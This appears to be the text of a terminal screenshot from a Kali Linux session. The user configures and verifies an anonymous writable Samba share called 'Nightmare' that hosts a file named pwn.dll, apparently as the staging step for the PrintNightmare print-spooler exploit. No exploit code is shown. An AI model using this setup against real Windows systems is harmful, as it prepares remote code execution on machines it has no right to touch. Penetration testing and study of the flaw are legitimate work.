 sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/share at [30/06 21:08]
cat /etc/samba/smb.conf | grep '\[share\]' -A6
[share]
comment = Nightmare
path = /home/snovvcrash/PrintNightmare/share
guest ok = yes
read only = no
browsable = yes
force user = smbuser
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/share at [30/06 21:08]
pwd
/home/snovvcrash/PrintNightmare/share
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/share at [30/06 21:08]
ls
pwn.dll
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/share at [30/06 21:08]
sudo service smbd restart
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/share at [30/06 21:08]
sudo netstat -tulpan | grep 445
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 59118/smbd
tcp6 0 0 :::445 :::* LISTEN 59118/smbd
sn🥶vvcr💥sh on kali-vm in ~/PrintNightmare/share at [30/06 21:08]
smbmap -H 127.0.0.1
[+] IP: 127.0.0.1:445 Name: localhost
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
share READ ONLY Nightmare
IPC$ NO ACCESS IPC Service (Samba 4.13.5-Debian)